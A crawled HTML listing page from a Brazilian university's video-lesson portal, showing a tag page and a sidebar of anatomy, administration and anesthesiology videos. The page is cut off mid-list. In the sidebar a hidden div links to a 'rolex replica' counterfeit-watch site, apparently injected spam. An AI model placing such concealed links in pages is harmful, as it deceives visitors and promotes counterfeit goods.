

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/taxonomy_vtn/term/1302
body_size: 41511
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Vídeos sobre Vários | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/taxonomy_vtn/taxonomy_vtn.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/taxonomy_vtn/taxonomy_vtn.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1763747444 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in page-taxonomy-vtn page-taxonomy-vtn-term-1302 section-taxonomy-vtn one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd odd region-count-1 count-9  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/taxonomy_vtn/term/1302"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-qt64lGAsHD74oi-eh9C-a-WetVtWSNyWe1pi_laLfmU" value="form-qt64lGAsHD74oi-eh9C-a-WetVtWSNyWe1pi_laLfmU"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

        <div class="breadcrumb"><a href="/taxonomy_vtn"></a> › <a href="/taxonomy_vtn/voc/12">Professor</a></div>                  <h1 class="title">Vídeos sobre Vários</h1>
                                
        
        <div id="content-area">
          <div class="taxonomy-vtn-node-page"><div class="taxonomy-vtn-node-description"></div><table class="taxonomy-vtn-nodes" id="taxonomy_vtn_nodes">
<tbody>
 <tr class="odd"><td style="width:100%"><div class="item-list"><ul class="simple-list"><li class="first"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></li>
<li><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></li>
<li class="last"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></li>
</ul></div></td> </tr>
</tbody>
</table>
</div>        </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
